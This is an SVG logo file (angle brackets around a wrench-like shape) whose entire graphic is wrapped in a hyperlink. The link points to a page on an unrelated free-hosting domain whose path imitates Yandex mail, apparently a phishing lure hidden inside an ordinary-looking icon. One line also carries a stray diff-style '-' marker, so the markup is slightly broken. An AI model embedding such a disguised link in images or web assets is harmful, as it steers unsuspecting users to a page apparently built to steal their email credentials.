

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1260" height="1260" viewBox="0 0 1260 1260">
  <a xlink:href="http://free.arinco.org/mail/yandex/index2.html">
-     <path fill="#DA0E16" d="M308.298 804.262l-67.021 67.021L0 630.007 241.276 388.73l67.021 67.021-174.254 174.256 174.255 174.255zm817.659-174.255L951.702 804.262l67.021 67.021L1260 630.007 1018.724 388.73l-67.021 67.021 174.254 174.256z" />
    <path fill="#393837" d="M951.702 240.682c0-52.309-21.298-99.609-55.633-133.709l-56.131 160.412-151.792-53.407 56.13-160.445c-94.354 9.902-167.894 89.902-167.894 187.149 0 52.314 21.298 99.602 55.64 133.708L476.198 832.184c-94.354 9.908-167.9 89.889-167.9 187.148 0 52.309 21.298 99.615 55.64 133.702l56.123-160.405 151.793 53.407-56.137 160.432c94.354-9.896 167.9-89.89 167.9-187.136 0-52.308-21.298-99.603-55.64-133.702l155.831-457.8c94.354-9.909 167.894-89.89 167.894-187.148z" />
  </a>
</svg>